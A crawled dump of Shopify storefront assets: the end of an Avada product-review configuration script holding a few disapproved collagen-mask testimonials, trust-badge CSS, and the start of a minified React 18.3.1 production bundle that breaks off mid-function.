Reviews","Powered By":"Powered By","This email was sent by Avada on behalf of":"This email was sent by Avada on behalf of","Only verified buyers can review this product":"Only verified buyers can review this product","Show more reviews":"Show more reviews","No reviews yet":"No reviews yet"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":false};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = [{"createdAt":"2025-11-12T01:45:17.828Z","firstName":"Chrish Huyhes","rate":5,"content":"I film skincare content daily and this mask gives that instant camera-ready glow. My followers always ask what I used — it’s 100% the Glow SkinCo Bio-Collagen Mask. It makes my skin look like glass every time.","id":"h4wRgYEpd2ZekzSM6rYj","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2025-11-12T01:44:58.170Z","firstName":"Thalia Simon","rate":5,"content":"I film skincare content daily and this mask gives that instant camera-ready glow. My followers always ask what I used — it’s 100% the Glow SkinCo Bio-Collagen Mask. It makes my skin look like glass every time.","id":"5z0Vu3Ona31zq3hmIsuv","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2025-11-12T01:44:32.738Z","firstName":"Jessica Jones","rate":5,"content":"I struggle with flaky skin no matter what moisturizer I use. This mask actually locks moisture in and leaves my face feeling bouncy for days. It’s the only thing that truly rehydrates my skin","id":"Vw5vQnKw6kEmCnh6FLET","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}}];
      const translationSettings = false;
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "page",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bb530-8961-7228-90b0-1ff3b5c50e33/xboost-trust-badges-18/assets/style.css
body_size: 79
content:
.xbtb-block-auto{margin:12px 0;display:none}.xbtb{width:100%;display:flex;flex-direction:column;gap:calc(4px * var(--spacing_ratio));color:var(--title_color);border:var(--border_size) var(--border_style) var(--border_color);position:relative;overflow:hidden;border-radius:var(--corner_radius, 0px);padding-inline:calc(12px * var(--spacing_ratio));padding-top:var(--padding_top, 8px);padding-bottom:var(--padding_bottom, 8px)}.xbtb .xbtb_list_item{display:grid;gap:calc(8px * var(--spacing_ratio))}.xbtb .xbtb_list_item.xb-auto-cols{grid-template-columns:repeat(auto-fit,minmax(var(--auto_col_min_width, 120px),1fr))}.xbtb .xbtb_list_item.xb-grid-cols{justify-content:center;overflow:visible}.xbtb.bg_single{background:var(--bg_single_color)}.xbtb.bg_gradient{background:linear-gradient(90deg,var(--bg_gradient_start_color),var(--bg_gradient_end_color));background-origin:border-box}.xbtb_item{display:flex;gap:calc(8px * var(--spacing_ratio))}.xbtb_item.vertical{flex-direction:column;align-items:center;text-align:center}.xbtb_item.horizontal{flex-direction:row;align-items:center;text-align:left}.xbtb_item.icon_only{justify-content:center}.xbtb_item_icon{overflow:hidden;color:var(--icon_color);display:flex;align-items:center;justify-content:center;background-color:var(--icon_bg_color);border-radius:var(--icon_corner_radius);padding:calc(1px * var(--spacing_ratio))}.xbtb_item_icon div{overflow:hidden;display:flex;align-items:center;justify-content:center}.xbtb_item_icon svg{overflow:hidden;width:var(--icon_size, 40px)!important;height:var(--icon_size, 40px)!important;color:var(--icon_color)!important;fill:var(--icon_color)!important}.xbtb_item_icon svg rect{fill:url(#paint0_linear)}.xbtb_item_icon img{width:var(--icon_size, 40px);height:var(--icon_size, 40px);object-fit:contain}.xbtb_item_text{display:flex;flex-direction:column;gap:calc(4px * var(--spacing_ratio))}.xbtb_item_text_title{font-size:var(--title_size);color:var(--title_color);margin:0;font-weight:var(--title-weight);font-style:var(--title-style)}.xbtb_item_text_subtitle{font-size:var(--subtitle_size);color:var(--subtitle_color);margin:0;font-weight:var(--subtitle-weight);font-style:var(--subtitle-style)}.xbtb_header_text{display:flex;align-items:center;justify-content:center;background-color:inherit;width:100%;border-radius:var(--corner_radius);padding:calc(4px * var(--spacing_ratio)) calc(16px * var(--spacing_ratio))}.xbtb_header_text span{font-size:var(--payment_icon_header_size);color:var(--payment_icon_header_color);margin:0;line-height:1.1;font-weight:var(--payment_icon_header-weight);font-style:var(--payment_icon_header-style)}.xbtb_header_text.xbtb_header_float{position:absolute;text-align:center;top:0;left:50%;transform:translate(-50%,-50%);width:max-content}.has-header{margin-top:calc(var(--payment_icon_header_size) + 4px);overflow:visible!important}@media screen and (min-width: 600px){.xb-grid-cols{grid-template-columns:repeat(var(--items_per_row_desktop),1fr)}}@media screen and (max-width: 599px){.xb-grid-cols{grid-template-columns:repeat(var(--items_per_row_mobile),1fr)}}.xbtb-block{display:none}@media screen and (min-width: 600px){.xbtb-device-desktop{display:block}}@media screen and (max-width: 599px){.xbtb-device-mobile{display:block}}.xbu-base-reset .xbtb_item_icon svg{width:var(--icon_size, 40px)!important;height:var(--icon_size, 40px)!important;color:var(--icon_color)!important;fill:var(--icon_color)!important}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bb530-8961-7228-90b0-1ff3b5c50e33/xboost-trust-badges-18/assets/trustbadge.js
body_size: 46620
content:
function hc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var bu={exports:{}},il={},es={exports:{}},T={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var qn=Symbol.for("react.element"),vc=Symbol.for("react.portal"),yc=Symbol.for("react.fragment"),gc=Symbol.for("react.strict_mode"),wc=Symbol.for("react.profiler"),_c=Symbol.for("react.provider"),Sc=Symbol.for("react.context"),kc=Symbol.for("react.forward_ref"),Ec=Symbol.for("react.suspense"),xc=Symbol.for("react.memo"),Cc=Symbol.for("react.lazy"),Bi=Symbol.iterator;function Nc(e){return e===null||typeof e!="object"?null:(e=Bi&&e[Bi]||e["@@iterator"],typeof e=="function"?e:null)}var ts={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ns=Object.assign,rs={};function an(e,t,n){this.props=e,this.context=t,this.refs=rs,this.updater=n||ts}an.prototype.isReactComponent={};an.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};an.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ls(){}ls.prototype=an.prototype;function Ko(e,t,n){this.props=e,this.context=t,this.refs=rs,this.updater=n||ts}var Yo=Ko.prototype=new ls;Yo.constructor=Ko;ns(Yo,an.prototype);Yo.isPureReactComponent=!0;var Vi=Array.isArray,os=Object.prototype.hasOwnProperty,Xo={current:null},is={key:!0,ref:!0,__self:!0,__source:!0};function us(e,t,n){var r,l={},o=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(o=""+t.key),t)os.call(t,r)&&!is.hasOwnProperty(r)&&(l[r]=t[r]);var u=arguments.length-2;if(u===1)l.children=n;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];l.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps,u)l[r]===void 0&&(l[r]=u[r]);return{$$typeof:qn,type:e,key:o,ref:i,props:l,_owner:Xo.current}}function Pc(e,t){return{$$typeof:qn,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Go(e){return typeof e=="object"&&e!==null&&e.$$typeof===qn}function zc(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Hi=/\/+/g;function Cl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?zc(""+e.key):t.toString(36)}function kr(e,t,n,r,l){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case qn:case vc:i=!0}}if(i)return i=e,l=l(i),e=r===""?"."+Cl(i,0):r,Vi(l)?(n="",e!=null&&(n=e.replace(Hi,"$&/")+"/"),kr(l,t,n,"",function(c){return c})):l!=null&&(Go(l)&&(l=Pc(l,n+(!l.key||i&&i.key===l.key?"":(""+l.key).replace(Hi,"$&/")+"/")+e)),t.push(l)),1;if(i=0,r=r===""?".":r+":",Vi(e))for(var u=0;u<e.length;u++){o=e[u];var s=r+Cl(o,u);i+=kr(o,t,n,s,l)}else if(s=Nc(e),typeof s=="function")for(e=s.call(e),u=0;!(o=e.next()).done;)o=o.value,s=r+Cl(o,u++),i+=kr(o,t,n,s,l);else if(o==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function or(e,t,n){if(e==null)return e;var r=[],l=0;return kr(e,r,"","",function(o){return t.call(n,o,l++)}),r}function Tc(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var ue={current:null},Er={transition:null},Lc={ReactCurrentDispatcher:ue,ReactCurrentBatchConfig:Er,ReactCurrentOwner:Xo};function ss(){throw Error("act(...) is not supported in production builds of React.")}T.Children={map:or,forEach:function(e,t,n){or(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return or(e,function(){t++}),t},toArray:function(e){return or(e,function(t){return t})||[]},only:function(e){if(!Go(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=an;T.Fragment=yc;T.Profiler=wc;T.PureComponent=Ko;T.StrictMode=gc;T.Suspense=Ec;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Lc;T.act=ss;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ns({},e.props),l=e.key,o=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(o=t.ref,i=Xo.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(s in t)os.call(t,s)&&!is.hasOwnProperty(s)&&(r[s]=t[s]===void 0&&u!==void 0?u[s]:t[s])}var s=arguments.length-2;if(s===1)r.children=n;else if(1<s){u=Array(s);for(var c=0;c<s;c++)u[c]=arguments[c+2];r.children=u}return{$$typeof:qn,type:e.type,key:l,ref:o,props:r,_owner:i}};T.createContext=function(e){return e={$$typeof:Sc,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:_c,_context:e},e.Consumer=e};T.createElement=us;T.createFactory=function(e){var t=us.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:kc,render:e}};T.isValidElement=Go;T.lazy=function(e){return{$$typeof:Cc,_payload:{_status:-1,_result:e},_init:Tc}};T.memo=function(e,t){return{$$typeof:xc,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=Er.transition;Er.transition={};try{e()}finally{Er.transition=t}};T.unstable_act=ss;T.useCallback=function(e,t){return ue.current.useCallback(e,t)};T.useContext=function(e){return ue.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return ue.current.useDeferredValue(e)};T.useEffect=function(e,t){return ue.current.useEffect(e,t)};T.useId=function(){return ue.current.useId()};T.useImperativeHandle=function(e,t,n){return ue.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return ue.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return ue.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return ue.current.useMemo(e,t)};T.useReducer=function(e,t,n){return ue.current.useReducer(e,t,n)};T.useRef=function(e){return ue.current.useRef(e)};T.useState=function(e){return ue.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return ue.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return ue.current.useTransition()};T.version="18.3.1";es.exports=T;var ke=es.exports;const as=hc(ke);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Oc=ke,Rc=Symbol.for("react.element"),Mc=Symbol.for("react.fragment"),Ic=Object.prototype.hasOwnProperty,jc=Oc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Dc={key:!0,ref:!0,__self:!0,__source:!0};function cs(e,t,n){var r,l={},o=null,i=null;n!==void 0&&(o=""+n),t.key!==void 0&&(o=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Ic.call(t,r)&&!Dc.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Rc,type:e,key:o,ref:i,props:l,_owner:jc.current}}il.Fragment=Mc;il.jsx=cs;il.jsxs=cs;bu.exports=il;var q=bu.exports,Ir={},fs={exports:{}},ge={},ds={exports:{}},ps={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,P){var z=E.length;E.push(P);e:for(;0<z;){var H=z-1>>>1,X=E[H];if(0<l(X,P))E[H]=P,E[z]=X,z=H;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var P=E[0],z=E.pop();if(z!==P){E[0]=z;e:for(var H=0,X=E.length,rr=X>>>1;H<rr;){var wt=2*(H+1)-1,xl=E[wt],_t=wt+1,lr=E[_t];if(0>l(xl,z))_t<X&&0>l(lr,xl)?(E[H]=lr,E[_t]=z,H=_t):(E[H]=xl,E[wt]=z,H=wt);else if(_t<X&&0>l(lr,z))E[H]=lr,E[_t]=z,H=_t;else break e}}return P}function l(E,P){var z=E.sortIndex-P.sortIndex;return z!==0?z:E.id-P.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;e.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();e.unstable_now=function(){return i.now()-u}}var s=[],c=[],h=1,m=null,p=3,v=!1,_=!1,y=!1,R=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,a=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function d(E){for(var P=n(c);P!==null;){if(P.callback===null)r(c);else if(P.startTime<=E)r(c),P.sortIndex=P.expirationTime,t(s,P);else break;P=n(c)}}function g(E){if(y=!1,d(E),!_)if(n(s)!==null)_=!0,kl(k);else{var P=n(c);P!==null&&El(g,P.startTime-E)}}function k(E,P){_=!1,y&&(y=!1,f(N),N=-1),v=!0;var z=p;try{for(d(P),m=n(s);m!==null&&(!(m.expirationTime>P)||E&&!Pe());){var H=m.callback;if(typeof H=="function"){m.callback=null,p=m.priorityLevel;var X=H(m.expirationTime<=P);P=e.unstable_now(),typeof X=="function"?m.callback=X:m===n(s)&&r(s),d(P)}else r(s);m=n(s)}if(m!==null)var rr=!0;else{var wt=n(c);wt!==null&&El(g,wt.startTime-P),rr=!1}return rr}finally{m=null,p=z,v=!1}}var x=!1,C=null,N=-1,V=5,L=-1;function Pe(){return!(e.unstable_now()-L<V)}function dn(){if(C!==null){var E=e.unstable_now();L=E;var P=!0;try{P=C(!0,E)}finally{P?pn():(x=!1,C=null)}}else x=!1}var pn;if(typeof a=="function")pn=function(){a(dn)};else if(typeof MessageChannel<"u"){var Ai=new MessageChannel,mc=Ai.port2;Ai.port1.onmessage=dn,pn=function(){mc.postMessage(null)}}else pn=function(){R(dn,0)};function kl(E){C=E,x||(x=!0,pn())}function El(E,P){N=R(function(){E(e.unstable_now())},P)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){_||v||(_=!0,kl(k))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):V=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return p},e.unstable_getFirstCallbackNode=function(){return n(s)},e.unstable_next=function(E){switch(p){case 1:case 2:case 3:var P=3;break;default:P=p}var z=p;p=P;try{return E()}finally{p=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,P){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var z=p;p=E;try{return P()}finally{p=z}},e.unstable_scheduleCallback=function(E,P,z){var H=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?H+z:H):z=H,E){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=z+X,E={id:h++,callback:P,priorityLevel:E,startTime:z,expirationTime:X,sortIndex:-1},z>H?(E.sortIndex=z,t(c,E),n(s)===null&&E===n(c)&&(y?(f(N),N=-1):y=!0,El(g,z-H))):(E.sortIndex=X,t(s,E),_||v||(_=!0,kl(k))),E},e.unstable_shouldYield=Pe,e.unstable_wrapCallback=function(E){var P=p;return function(){var z=p;p=P;try{return E.apply(this,arguments)}finally{p=z}}}})(ps);ds.exports=ps;var Fc=ds.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Uc=ke,ye=Fc;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ms=new Set,jn={};function Mt(e,t){tn(e,t),tn(e+"Capture",t)}function tn(e,t){for(jn[e]=t,e=0;e<t.length;e++)ms.add(t[e])}var Ke=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ql=Object.prototype.hasOwnProperty,$c=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Wi={},Qi={};function Ac(e){return ql.call(Qi,e)?!0:ql.call(Wi,e)?!1:$c.test(e)?Qi[e]=!0:(Wi[e]=!0,!1)}function Bc(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Vc(e,t,n,r){if(t===null||typeof t>"u"||Bc(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function se(e,t,n,r,l,o,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var ee={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ee[e]=new se(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ee[t]=new se(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ee[e]=new se(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ee[e]=new se(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ee[e]=new se(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ee[e]=new se(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ee[e]=new se(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ee[e]=new se(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ee[e]=new se(e,5,!1,e.toLowerCase(),null,!1,!1)});var Zo=/[\-:]([a-z])/g;function Jo(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Zo,Jo);ee[t]=new se(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Zo,Jo);ee[t]=new se(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Zo,Jo);ee[t]=new se(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ee[e]=new se(e,1,!1,e.toLowerCase(),null,!1,!1)});ee.xlinkHref=new se("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ee[e]=new se(e,1,!1,e.toLowerCase(),null,!0,!0)});function qo(e,t,n,r){var l=ee.hasOwnProperty(t)?ee[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Vc(t,n,l,r)&&(n=null),r||l===null?Ac(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Ze=Uc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,ir=Symbol.for("react.element"),Ft=Symbol.for("react.portal"),Ut=Symbol.for("react.fragment"),bo=Symbol.for("react.strict_mode"),bl=Symbol.for("react.profiler"),hs=Symbol.for("react.provider"),vs=Symbol.for("react.context"),ei=Symbol.for("react.forward_ref"),eo=Symbol.for("react.suspense"),to=Symbol.for("react.suspense_list"),ti=Symbol.for("react.memo"),et=Symbol.for("react.lazy"),ys=Symbol.for("react.offscreen"),Ki=Symbol.iterator;function mn(e){return e===null||typeof e!="object"?null:(e=Ki&&e[Ki]||e["@@iterator"],typeof e=="function"?e:null)}var A=Object.assign,Nl;function kn(e){if(Nl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Nl=t&&t[1]||""}return`
`+Nl+e}var Pl=!1;function zl(e,t){if(!e||Pl)return"";Pl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var l=c.stack.split(`
`),o=r.stack.split(`
`),i=l.length-1,u=o.length-1;1<=i&&0<=u&&l[i]!==o[u];)u--;for(;1<=i&&0<=u;i--,u--)if(l[i]!==o[u]){if(i!==1||u!==1)do if(i--,u--,0>u||l[i]!==o[u]){var s=`
`+l[i].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}while(1<=i&&0<=u);break}}}finally{Pl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?kn(e):""}function Hc(e){switch(e.tag){case 5:return kn(e.type);case 16:return kn("Lazy");case 13:return kn("Suspense");case 19:return kn("SuspenseList");case 0:case 2:case 15:return e=zl(e.type,!1),e;case 11:return e=zl(e.type.render,!1),e;case 1:return e=zl(e.type,!0),e;default:return""}}function no(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Ut:return"Fragment";case Ft:return"Portal";case bl:return"Profiler";case bo:return"StrictMode";case eo:return"Suspense";case to:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case vs:return(e.displayName||"Context")+".Consumer";case hs:return(e._context.displayName||"Context")+".Provider";case ei:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case ti:return t=e.displayName||null,t!==null?t:no(e.type)||"Memo";case et:t=e._payload,e=e._init;try{return no(e(t))}catch{}}return null}function Wc(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return no(t);case 8:return t===bo?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function mt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function gs(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Qc(e){var t=gs(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(i){r=""+i,o.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ur(e){e._valueTracker||(e._valueTracker=Qc(e))}function ws(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=gs(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function jr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ro(e,t){var n=t.checked;return A({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Yi(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=mt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function _s(e,t){t=t.checked,t!=null&&qo(e,"checked",t,!1)}function lo(e,t){_s(e,t);var n=mt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else 